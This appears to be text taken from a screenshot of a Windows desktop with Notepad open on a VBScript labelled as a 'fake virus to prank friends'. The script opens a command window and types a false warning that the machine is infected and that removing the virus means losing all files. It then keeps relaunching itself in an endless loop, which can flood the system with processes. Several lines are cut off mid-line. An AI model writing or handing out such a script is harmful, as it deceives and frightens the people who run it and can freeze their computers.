 Rstudio
Discord
red
Macro
ShareX
JJSploit_Inst...
CapCut
GeometryD...
BlueStacks X
New Text
Document
trash
Roblox
Studio
Waterfo
Class
top 10 actors ( fake virus to prank friends ) ( dont open or you will be spamed with a message in a cmd tab that will duplicate ) - Notepad
File
Edit
View
Set wshshell = wscript.CreateObject("WScript.Shell")
Wshshell.run "CMD"
wscript.sleep 90
wshshell.sendkeys "if you see these u most likely downladed an dangerous virus these virus will not slow down ure co
to delete me is by rebuting youre computer and lose all youre files good luck with that... u will need it"
If Not WScript.Arguments.Named.Exists("task") Then
Do
With CreateObject("WScript.Shell").Exec("""" & WScript.FullName & """ """ & WScript.ScriptFullName & """ ""/
Do While .Status = 0
WScript.Sleep 0.1
Loop
End With
Loop
End If
9:15 AM
7/6/2022